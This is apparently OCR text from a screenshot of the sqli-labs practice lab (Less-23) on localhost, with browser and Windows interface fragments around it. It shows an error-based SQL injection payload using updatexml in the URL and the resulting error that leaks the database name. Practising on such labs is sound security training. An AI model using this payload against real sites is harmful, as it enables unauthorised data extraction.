 火狐主页
Less-23 **Error Based- no comm
400 Bad Request
localhost/sqli/Less-23/?id=-1' or updatexml(1,concat(0x7e,(select database()),0x7e),1) and '1'='1
火狐官方站点 新手上路 常用网址 JD 京东商城
Welcome Dhakkan
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in C:\env\phpstudy_pro\WWW\sqli\Less-23\index.php on line 38
XPATH syntax error: '~security~'
SQLI DUMB SERIES-23
激活 Windows
转到"设置"以激活 Windows。
英
16:42
2023/12/25
4